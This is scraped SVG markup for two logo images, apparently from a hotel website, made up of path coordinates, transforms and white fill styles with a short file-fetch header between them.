10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,240.781,51.4877)">
        <path d="M6.042,-0.542C5.508,-0.179 4.935,0.121 4.333,0.354C3.75,0.573 3.188,0.688 2.646,0.688C2.241,0.687 1.838,0.631 1.438,0.521C1.036,0.407 0.661,0.216 0.333,-0.042C0.01,-0.318 -0.24,-0.677 -0.438,-1.125C-0.646,-1.567 -0.75,-2.116 -0.75,-2.771C-0.75,-3.562 -0.604,-4.319 -0.313,-5.042C-0.037,-5.772 0.342,-6.46 0.813,-7.083C1.287,-7.714 1.832,-8.287 2.438,-8.792C3.022,-9.3 3.657,-9.747 4.333,-10.125C4.949,-10.468 5.598,-10.747 6.271,-10.958C6.906,-11.167 7.49,-11.271 8.021,-11.271C8.546,-11.27 8.991,-11.215 9.354,-11.104C9.714,-10.99 10.021,-10.854 10.271,-10.687C10.532,-10.532 10.733,-10.358 10.875,-10.167C11.026,-9.969 11.151,-9.792 11.25,-9.625L12.104,-10.75L12.625,-10.396L12.375,-9.896C12.208,-9.573 11.984,-9.146 11.708,-8.604C11.381,-7.983 11.062,-7.358 10.75,-6.729C10.386,-6.005 10.004,-5.234 9.604,-4.417C9.215,-3.61 8.812,-2.77 8.396,-1.896C7.99,-1.031 7.604,-0.187 7.229,0.646C8.1,0.165 8.948,-0.357 9.771,-0.917C10.455,-1.389 11.109,-1.904 11.729,-2.458C12.278,-2.965 12.793,-3.508 13.271,-4.083C13.74,-4.635 14.193,-5.25 14.625,-5.917L15.229,-5.458C14.808,-4.789 14.341,-4.148 13.833,-3.542C13.306,-2.918 12.728,-2.339 12.104,-1.812C11.367,-1.179 10.595,-0.588 9.792,-0.042C8.773,0.66 7.731,1.327 6.667,1.958C5.667,4.417 4.698,6.448 3.771,8.063C2.84,9.671 1.958,10.949 1.125,11.896C0.302,12.839 -0.458,13.5 -1.167,13.875C-1.885,14.25 -2.531,14.438 -3.104,14.438C-3.339,14.438 -3.589,14.406 -3.854,14.354C-4.125,14.299 -4.381,14.185 -4.604,14.021C-4.839,13.854 -5.031,13.615 -5.188,13.313C-5.34,13.021 -5.416,12.646 -5.417,12.188C-5.417,11.297 -5.177,10.417 -4.708,9.542C-4.233,8.678 -3.553,7.817 -2.667,6.958C-1.777,6.108 -0.687,5.261 0.604,4.417C2.023,3.493 3.491,2.644 5,1.875C5.208,1.417 5.396,0.98 5.563,0.563C5.729,0.156 5.885,-0.208 6.042,-0.542M6.854,-2.271C7.146,-2.812 7.427,-3.344 7.708,-3.875C7.985,-4.402 8.27,-4.922 8.563,-5.437C8.866,-5.964 9.192,-6.499 9.542,-7.042C9.906,-7.623 10.288,-8.193 10.688,-8.75C10.667,-8.926 10.61,-9.096 10.521,-9.25C10.432,-9.423 10.312,-9.578 10.167,-9.708C10.01,-9.869 9.817,-9.991 9.604,-10.062C9.346,-10.164 9.07,-10.214 8.792,-10.208C8.378,-10.202 7.967,-10.153 7.563,-10.062C7.058,-9.965 6.568,-9.804 6.104,-9.583C5.603,-9.344 5.09,-9.031 4.563,-8.646C4.003,-8.211 3.493,-7.715 3.042,-7.167C2.318,-6.303 1.755,-5.442 1.354,-4.583C0.964,-3.719 0.771,-2.937 0.771,-2.229C0.77,-1.547 0.944,-1.026 1.292,-0.667C1.635,-0.319 2.114,-0.145 2.729,-0.146C3.354,-0.145 4.021,-0.34 4.729,-0.729C5.448,-1.116 6.156,-1.63 6.854,-2.271M-3.104,13.646C-2.698,13.646 -2.281,13.49 -1.854,13.188C-1.422,12.896 -0.984,12.49 -0.542,11.979C-0.061,11.415 0.378,10.817 0.771,10.188C1.198,9.521 1.625,8.802 2.042,8.042C2.473,7.269 2.883,6.484 3.271,5.688C3.657,4.879 4.025,4.094 4.375,3.333C2.802,4.151 1.458,5.005 0.333,5.896C-0.777,6.781 -1.687,7.635 -2.396,8.458C-3.104,9.276 -3.615,10.01 -3.938,10.667C-4.256,11.318 -4.416,11.818 -4.417,12.167C-4.416,12.594 -4.319,12.948 -4.125,13.229C-3.944,13.506 -3.603,13.645 -3.104,13.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,267.501,51.4877)">
        <path d="M11.458,-23.042C11.833,-23.042 12.146,-22.948 12.396,-22.771C12.646,-22.589 12.771,-22.26 12.771,-21.792C12.771,-21.469 12.698,-21.083 12.563,-20.625C12.436,-20.167 12.256,-19.667 12.021,-19.125C11.797,-18.594 11.531,-18.042 11.229,-17.458C10.922,-16.875 10.589,-16.292 10.229,-15.708C9.881,-15.126 9.513,-14.556 9.125,-14C8.75,-13.458 8.365,-12.958 7.979,-12.5C7.212,-11.553 6.553,-10.755 6,-10.104C5.537,-9.555 5.064,-9.013 4.583,-8.479C4.252,-8.11 3.912,-7.749 3.563,-7.396L2.833,-6.667C2.625,-6.469 2.427,-6.292 2.25,-6.125C2.068,-5.957 1.881,-5.776 1.688,-5.583C1.606,-5.2 1.564,-4.809 1.563,-4.417C1.573,-4.052 1.583,-3.719 1.583,-3.417C1.583,-2.499 1.729,-1.818 2.021,-1.375C2.323,-0.927 2.74,-0.708 3.271,-0.708C3.648,-0.712 4.019,-0.805 4.354,-0.979C4.741,-1.182 5.104,-1.426 5.438,-1.708C5.811,-2.013 6.159,-2.347 6.479,-2.708C6.823,-3.083 7.146,-3.464 7.438,-3.854C7.74,-4.24 8.011,-4.615 8.25,-4.979C8.499,-5.339 8.715,-5.652 8.896,-5.917L9.479,-5.458C9.448,-5.417 9.344,-5.25 9.167,-4.958C9,-4.667 8.771,-4.313 8.479,-3.896C8.198,-3.489 7.865,-3.052 7.479,-2.583C7.09,-2.11 6.666,-1.672 6.208,-1.271C5.768,-0.891 5.285,-0.563 4.771,-0.292C4.271,-0.026 3.76,0.104 3.25,0.104C2.818,0.103 2.401,0.027 2,-0.125C1.598,-0.299 1.241,-0.562 0.958,-0.896C0.65,-1.256 0.407,-1.707 0.229,-2.25C0.048,-2.802 -0.043,-3.469 -0.042,-4.25C-0.043,-5.208 0.069,-6.208 0.292,-7.25C0.51,-8.302 0.818,-9.359 1.208,-10.417C1.613,-11.491 2.079,-12.541 2.604,-13.562C3.115,-14.577 3.679,-15.564 4.292,-16.521C4.858,-17.425 5.477,-18.294 6.146,-19.125C6.738,-19.854 7.379,-20.543 8.063,-21.187C8.698,-21.771 9.302,-22.219 9.875,-22.542C10.457,-22.875 10.985,-23.042 11.458,-23.042M1.979,-6.979C2.873,-7.899 3.741,-8.844 4.583,-9.812C5.397,-10.732 6.182,-11.677 6.938,-12.646C7.637,-13.529 8.311,-14.432 8.958,-15.354C9.52,-16.161 10.041,-16.996 10.521,-17.854C10.963,-18.645 11.303,-19.36 11.542,-20C11.792,-20.651 11.917,-21.207 11.917,-21.667C11.917,-21.749 11.875,-21.86 11.792,-22C11.708,-22.152 11.604,-22.228 11.479,-22.229C11.156,-22.229 10.729,-22.005 10.188,-21.562C9.646,-21.131 9.063,-20.541 8.438,-19.792C7.74,-18.959 7.086,-18.089 6.479,-17.187C5.072,-15.096 3.905,-12.852 3,-10.5C2.556,-9.359 2.215,-8.181 1.979,-6.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,283.731,51.4877)">
        <path d="M7.375,-3.458C6.885,-2.886 6.406,-2.358 5.938,-1.875C5.463,-1.386 4.991,-0.969 4.521,-0.625C4.079,-0.31 3.604,-0.044 3.104,0.167C2.663,0.356 2.188,0.455 1.708,0.458C1.337,0.464 0.968,0.393 0.625,0.25C0.306,0.113 0.021,-0.093 -0.208,-0.354C-0.453,-0.633 -0.637,-0.959 -0.75,-1.312C-0.891,-1.714 -0.961,-2.136 -0.958,-2.562C-0.958,-3.297 -0.791,-4.047 -0.458,-4.812C-0.133,-5.601 0.272,-6.355 0.75,-7.062C1.237,-7.798 1.78,-8.495 2.375,-9.146C2.92,-9.746 3.49,-10.323 4.083,-10.875L4.771,-10.396C4.332,-9.77 3.901,-9.138 3.479,-8.5C3.017,-7.786 2.58,-7.056 2.167,-6.312C1.75,-5.562 1.396,-4.802 1.104,-4.042C0.823,-3.292 0.688,-2.594 0.688,-1.958C0.688,-1.51 0.76,-1.135 0.917,-0.833C1.082,-0.526 1.402,-0.374 1.875,-0.375C2.375,-0.375 2.927,-0.573 3.542,-0.979C4.151,-1.38 4.776,-1.901 5.417,-2.542C6.092,-3.239 6.731,-3.968 7.333,-4.729C7.962,-5.523 8.567,-6.336 9.146,-7.167C9.679,-7.946 10.193,-8.738 10.688,-9.542C11.156,-10.292 11.547,-10.927 11.854,-11.458L13,-10.875C12.424,-9.75 11.833,-8.632 11.229,-7.521C10.728,-6.584 10.228,-5.646 9.729,-4.708C9.356,-3.999 9.009,-3.276 8.688,-2.542C8.423,-1.929 8.291,-1.442 8.292,-1.083C8.291,-0.942 8.319,-0.824 8.375,-0.729C8.443,-0.631 8.547,-0.582 8.688,-0.583C9.09,-0.568 9.52,-0.734 9.979,-1.083C10.449,-1.442 10.921,-1.886 11.396,-2.417C11.9,-2.966 12.373,-3.544 12.813,-4.146C13.271,-4.77 13.688,-5.36 14.063,-5.917L14.625,-5.458C14.496,-5.241 14.364,-5.025 14.229,-4.812C14.031,-4.49 13.781,-4.115 13.479,-3.687C13.188,-3.271 12.854,-2.823 12.479,-2.354C12.104,-1.896 11.698,-1.469 11.271,-1.083C10.876,-0.709 10.435,-0.387 9.958,-0.125C9.511,0.11 9.067,0.228 8.625,0.229C8.344,0.229 8.094,0.177 7.875,0.083C7.671,0.006 7.486,-0.115 7.333,-0.271C7.022,-0.604 6.85,-1.044 6.854,-1.5C6.854,-1.775 6.896,-2.074 6.979,-2.396C7.073,-2.729 7.208,-3.083 7.375,-3.458M11.5,-15.042C11.5,-14.734 11.385,-14.469 11.167,-14.25C10.942,-14.027 10.678,-13.916 10.375,-13.917C10.042,-13.917 9.76,-14.026 9.542,-14.25C9.325,-14.456 9.204,-14.743 9.208,-15.042C9.207,-15.374 9.319,-15.652 9.542,-15.875C9.76,-16.109 10.042,-16.229 10.375,-16.229C10.678,-16.228 10.942,-16.11 11.167,-15.875C11.385,-15.651 11.5,-15.375 11.5,-15.042M8.125,-15.042C8.125,-14.734 8.01,-14.469 7.792,-14.25C7.569,-14.027 7.291,-13.916 6.958,-13.917C6.65,-13.916 6.386,-14.027 6.167,-14.25C5.95,-14.456 5.829,-14.743 5.833,-15.042C5.832,-15.374 5.944,-15.652 6.167,-15.875C6.386,-16.11 6.65,-16.228 6.958,-16.229C7.291,-16.228 7.569,-16.11 7.792,-15.875C8.01,-15.651 8.125,-15.375 8.125,-15.042" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,309.418,51.4877)">
        <path d="M8.938,-9.604C8.99,-9.781 9.021,-9.964 9.021,-10.146C9.031,-10.465 8.882,-10.769 8.625,-10.958C8.359,-11.151 7.938,-11.25 7.354,-11.25C6.88,-11.25 6.401,-11.146 5.917,-10.937C5.428,-10.728 4.963,-10.444 4.521,-10.083C4.066,-9.698 3.654,-9.265 3.292,-8.792C2.896,-8.298 2.561,-7.76 2.292,-7.187C2.009,-6.592 1.786,-5.971 1.625,-5.333C1.459,-4.701 1.375,-4.05 1.375,-3.396C1.375,-2.865 1.427,-2.417 1.542,-2.042C1.667,-1.666 1.833,-1.36 2.042,-1.125C2.25,-0.9 2.5,-0.741 2.792,-0.646C3.094,-0.548 3.427,-0.499 3.792,-0.5C4.526,-0.5 5.234,-0.656 5.917,-0.979C6.62,-1.319 7.278,-1.746 7.875,-2.25C8.5,-2.777 9.072,-3.363 9.583,-4C10.081,-4.615 10.547,-5.254 10.979,-5.917L11.563,-5.458C10.99,-4.5 10.38,-3.656 9.729,-2.937C9.139,-2.261 8.475,-1.653 7.75,-1.125C7.127,-0.66 6.439,-0.288 5.708,-0.021C5.051,0.207 4.362,0.327 3.667,0.333C3.15,0.336 2.635,0.251 2.146,0.083C1.675,-0.056 1.241,-0.297 0.875,-0.625C0.495,-0.964 0.196,-1.384 0,-1.854C-0.208,-2.365 -0.312,-2.969 -0.313,-3.667C-0.312,-4.499 -0.194,-5.277 0.042,-6C0.268,-6.717 0.583,-7.403 0.979,-8.042C1.371,-8.655 1.833,-9.221 2.354,-9.729C2.881,-10.228 3.422,-10.652 3.979,-11C4.515,-11.33 5.089,-11.596 5.688,-11.792C6.271,-11.985 6.813,-12.082 7.313,-12.083C7.823,-12.083 8.25,-12.01 8.583,-11.875C8.916,-11.735 9.173,-11.561 9.354,-11.354C9.546,-11.156 9.678,-10.948 9.75,-10.729C9.819,-10.506 9.853,-10.311 9.854,-10.146C9.854,-9.896 9.812,-9.625 9.729,-9.333C9.661,-9.063 9.556,-8.803 9.417,-8.562C9.296,-8.333 9.134,-8.128 8.938,-7.958C8.756,-7.808 8.528,-7.727 8.292,-7.729C8.069,-7.728 7.854,-7.81 7.688,-7.958C7.522,-8.106 7.431,-8.32 7.438,-8.542C7.437,-8.552 7.444,-8.614 7.458,-8.729C7.485,-8.84 7.54,-8.958 7.625,-9.083C7.708,-9.22 7.833,-9.338 8,-9.437C8.177,-9.548 8.427,-9.603 8.75,-9.604L8.938,-9.604Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,329.445,51.4877)">
        <path d="M1.896,-5.562C2.445,-6.318 3.029,-7.048 3.646,-7.75C4.229,-8.416 4.855,-9.042 5.521,-9.625C6.106,-10.131 6.75,-10.564 7.438,-10.917C8.088,-11.25 8.72,-11.417 9.333,-11.417C9.708,-11.417 10.01,-11.354 10.25,-11.229C10.499,-11.115 10.694,-10.969 10.833,-10.792C10.984,-10.624 11.089,-10.422 11.146,-10.187C11.198,-9.964 11.229,-9.74 11.229,-9.521C11.229,-9.198 11.167,-8.854 11.042,-8.479C10.914,-8.087 10.731,-7.716 10.5,-7.375C10.25,-7 9.927,-6.635 9.542,-6.292C9.137,-5.923 8.681,-5.614 8.188,-5.375C8.298,-5.094 8.353,-4.76 8.354,-4.375C8.353,-4.125 8.319,-3.875 8.25,-3.625C8.193,-3.385 8.13,-3.146 8.063,-2.896C7.99,-2.656 7.922,-2.417 7.854,-2.167C7.771,-1.798 7.75,-1.418 7.792,-1.042C7.802,-0.927 7.833,-0.823 7.875,-0.729C7.928,-0.629 8.005,-0.553 8.104,-0.5C8.199,-0.444 8.338,-0.416 8.521,-0.417C8.729,-0.417 8.969,-0.5 9.25,-0.667C9.526,-0.844 9.818,-1.073 10.125,-1.354C10.427,-1.646 10.74,-1.979 11.063,-2.354C11.38,-2.729 11.693,-3.115 12,-3.521C12.573,-4.307 13.129,-5.106 13.667,-5.917L14.25,-5.458C13.708,-4.667 13.177,-3.901 12.667,-3.167C12.167,-2.443 11.656,-1.802 11.146,-1.25C10.68,-0.75 10.155,-0.309 9.583,0.063C9.052,0.396 8.51,0.563 7.958,0.563C7.718,0.56 7.48,0.524 7.25,0.458C7.02,0.388 6.802,0.283 6.604,0.146C6.405,0.004 6.241,-0.181 6.125,-0.396C6,-0.63 5.938,-0.922 5.938,-1.271C5.938,-1.671 6.042,-2.136 6.25,-2.667C6.417,-3.177 6.542,-3.604 6.625,-3.937C6.719,-4.281 6.771,-4.573 6.771,-4.812C6.537,-4.753 6.301,-4.705 6.063,-4.667C5.823,-4.625 5.594,-4.604 5.375,-4.604C5.25,-4.604 5.115,-4.615 4.979,-4.646C4.85,-4.674 4.724,-4.716 4.604,-4.771C4.493,-4.837 4.395,-4.921 4.313,-5.021C4.228,-5.135 4.184,-5.275 4.188,-5.417C4.187,-5.568 4.235,-5.714 4.333,-5.854C4.444,-6.004 4.583,-6.136 4.75,-6.25C4.927,-6.359 5.135,-6.443 5.375,-6.5C5.625,-6.569 5.896,-6.603 6.188,-6.604C6.741,-6.604 7.213,-6.458 7.604,-6.167C7.979,-6.458 8.292,-6.777 8.542,-7.125C8.791,-7.469 8.985,-7.802 9.125,-8.125C9.26,-8.458 9.354,-8.755 9.396,-9.021C9.448,-9.281 9.479,-9.479 9.479,-9.604C9.479,-9.948 9.417,-10.187 9.292,-10.312C9.176,-10.445 9.009,-10.521 8.833,-10.521C8.5,-10.521 8.125,-10.406 7.708,-10.187C7.241,-9.926 6.802,-9.619 6.396,-9.271C5.948,-8.896 5.49,-8.458 5.021,-7.958C4.563,-7.469 4.105,-6.948 3.646,-6.396C3.2,-5.853 2.769,-5.297 2.354,-4.729C1.962,-4.209 1.58,-3.681 1.208,-3.146C0.912,-2.66 0.627,-2.167 0.354,-1.667C0.104,-1.219 -0.104,-0.833 -0.271,-0.5C-0.396,-0.253 -0.528,-0.01 -0.667,0.229C-0.761,0.406 -0.816,0.469 -0.833,0.417L-2.396,0C-1.147,-2.847 0.117,-5.687 1.396,-8.521C2.697,-11.417 4.045,-14.293 5.438,-17.146C5.645,-17.563 5.881,-18.021 6.146,-18.521C6.422,-19.021 6.714,-19.521 7.021,-20.021C7.339,-20.52 7.672,-21.006 8.021,-21.479C8.381,-21.963 8.749,-22.387 9.125,-22.75C9.47,-23.087 9.855,-23.38 10.271,-23.625C10.656,-23.844 11.047,-23.958 11.438,-23.958C11.854,-23.958 12.187,-23.84 12.438,-23.604C12.698,-23.365 12.833,-23 12.833,-22.5C12.833,-21.792 12.646,-20.938 12.271,-19.937C11.896,-18.948 11.333,-17.896 10.583,-16.771C9.845,-15.657 8.922,-14.525 7.813,-13.375C6.715,-12.234 5.437,-11.172 3.979,-10.187L1.896,-5.562ZM4.667,-11.708C5.944,-12.693 7.041,-13.714 7.958,-14.771C8.885,-15.823 9.651,-16.833 10.25,-17.792C10.844,-18.76 11.281,-19.667 11.563,-20.5C11.854,-21.332 12,-22.026 12,-22.583C12,-22.75 11.948,-22.875 11.854,-22.958C11.771,-23.052 11.635,-23.104 11.458,-23.104C11.068,-23.104 10.667,-22.906 10.25,-22.521C9.844,-22.146 9.38,-21.51 8.854,-20.625C8.338,-19.735 7.741,-18.561 7.063,-17.104C6.38,-15.646 5.583,-13.844 4.667,-11.708M6.708,-5.521C6.65,-5.649 6.556,-5.757 6.438,-5.833C6.326,-5.924 6.186,-5.975 6.042,-5.979C5.734,-5.979 5.464,-5.906 5.229,-5.771C4.99,-5.646 4.875,-5.526 4.875,-5.417C4.874,-5.332 4.923,-5.277 5.021,-5.25C5.13,-5.219 5.229,-5.208 5.313,-5.208C5.573,-5.207 5.823,-5.235 6.063,-5.292C6.296,-5.36 6.511,-5.436 6.708,-5.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,260.016,67.3288)">
        <path d="M0.938,-3.875L0.938,-0.437L2.708,-0.437L2.708,0L0.479,0L0.479,-3.875L0.938,-3.875Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,265.219,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,272.467,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,280.463,67.3288)">
        <path d="M2.292,-3.979C2.875,-3.979 3.354,-3.781 3.729,-3.396C4.104,-3.021 4.297,-2.531 4.313,-1.937C4.313,-1.339 4.115,-0.854 3.729,-0.479C3.338,-0.104 2.859,0.09 2.292,0.104C1.707,0.105 1.22,-0.09 0.833,-0.479C0.458,-0.865 0.26,-1.354 0.25,-1.937C0.25,-2.521 0.438,-3 0.813,-3.375C1.198,-3.76 1.693,-3.964 2.292,-3.979M0.75,-1.937C0.75,-1.479 0.896,-1.094 1.188,-0.792C1.479,-0.484 1.844,-0.333 2.292,-0.333C2.719,-0.333 3.083,-0.484 3.375,-0.792C3.667,-1.094 3.813,-1.479 3.813,-1.937C3.813,-2.38 3.667,-2.755 3.375,-3.062C3.094,-3.38 2.729,-3.542 2.271,-3.542C1.823,-3.542 1.464,-3.385 1.188,-3.083C0.906,-2.777 0.76,-2.395 0.75,-1.937" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,292.001,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,299.632,67.3288)">
        <rect x="0.479" y="-3.875" width="0.458" height="3.875" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,305.42,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,313.416,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,320.664,67.3288)">
        <path d="M1.542,-3.875C2.042,-3.875 2.406,-3.792 2.646,-3.625C2.896,-3.458 3.021,-3.187 3.021,-2.812C3.021,-2.531 2.938,-2.302 2.771,-2.125C2.615,-1.958 2.375,-1.844 2.042,-1.792L3.146,0L2.583,0L1.542,-1.75L0.938,-1.75L0.938,0L0.479,0L0.479,-3.875L1.542,-3.875ZM1.5,-2.167C1.859,-2.166 2.116,-2.215 2.271,-2.312C2.438,-2.422 2.521,-2.589 2.521,-2.812C2.52,-3.032 2.444,-3.192 2.292,-3.292C2.15,-3.402 1.928,-3.457 1.625,-3.458L0.938,-3.458L0.938,-2.167L1.5,-2.167Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,326.999,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,334.612,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg
body_size: 15589
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1">
	<g>
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
